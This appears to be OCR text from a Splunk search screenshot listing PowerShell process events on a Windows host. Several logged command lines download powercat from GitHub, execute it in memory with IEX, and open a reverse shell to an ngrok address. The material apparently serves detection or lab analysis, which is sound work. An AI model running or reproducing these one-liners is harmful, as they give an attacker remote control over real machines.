 New Search
Save As
Create Table View
Close
1 win-3450 powershell | sort _time | table _time process.name process.command_line
6 hour window
73 of 90 events matched
No Event Sampling
Job
Verbose Mode
Events (73)
Patterns
Statistics (73)
Visualization
100 Per Page
Format
_time
process.name
process.command_line
2026-11-16
22:54:17.750
powershell.exe
2026-11-16
22:54:18.750
powershell.exe
2026-11-16
22:54:26.750
powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps
powercat -c 2.tcp.ngrok.io -p 19282 -e powershell"
2026-11-16
22:54:27.750
powershell.exe
2026-11-16
22:54:28.750
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps
powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
2026-11-16
22:54:29.750
powershell.exe
2026-11-16
22:54:29.750
powershell.exe